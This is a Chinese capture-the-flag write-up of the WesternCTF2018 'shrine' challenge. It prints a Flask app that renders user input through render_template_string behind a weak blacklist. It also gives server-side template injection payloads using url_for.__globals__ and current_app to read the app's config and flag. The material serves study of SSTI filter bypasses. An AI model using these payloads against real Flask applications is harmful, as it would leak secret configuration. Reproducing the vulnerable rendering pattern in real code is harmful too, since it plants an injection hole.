标签:存在 com elf lob 直接 join mat glob index

记一道存在过滤的模板注入的题。直接给源代码

import flask

import os

app = flask.Flask(__name__)

app.config[‘FLAG‘] = os.environ.pop(‘FLAG‘)

@app.route(‘/‘)

def index():

return open(__file__).read()

@app.route(‘/shrine/<path:shrine>‘)

def shrine(shrine):

def safe_jinja(s):

s = s.replace(‘(‘, ‘‘).replace(‘)‘, ‘‘)

blacklist = [‘config‘, ‘self‘]

// {{ }}包括的内容为后端变量,{% %} 包括的内容为逻辑语句

return ‘‘.join([‘{{% set {}=None%}}‘.format(c) for c in blacklist]) + s

return flask.render_template_string(safe_jinja(shrine))

if __name__ == ‘__main__‘:

app.run(debug=True)

给了一个/shrine/路径,过滤了(),把config和self加入了黑名单,存在的话会被置空

s = s.replace(‘(‘, ‘‘).replace(‘)‘, ‘‘)

blacklist = [‘config‘, ‘self‘]



简单的验证下

因为存在过滤config和self的情况,要获取配置信息,就必须从它的全局变量(访问配置 current_app 等)入手。SSTI过滤绕过的姿势集看这里https://zhuanlan.zhihu.com/p/93746437

/shrine/{{url_for.__globals__}}



/shrine/{{url_for.__globals__[‘current_app‘].config[‘FLAG‘]}}

这里有一个疑问,config被过滤了但是这里的payload里面还是有config!!有知道为什么的师傅如果看到了可以解答一下,谢谢大哥。

参考链接

https://zhuanlan.zhihu.com/p/93746437

https://p0sec.net/index.php/archives/120/

https://xz.aliyun.com/t/3679#toc-11

[WesternCTF2018]shrine(SSTI+过滤)

标签:存在 com elf lob 直接 join mat glob index

原文地址:https://www.cnblogs.com/HelloCTF/p/13149635.html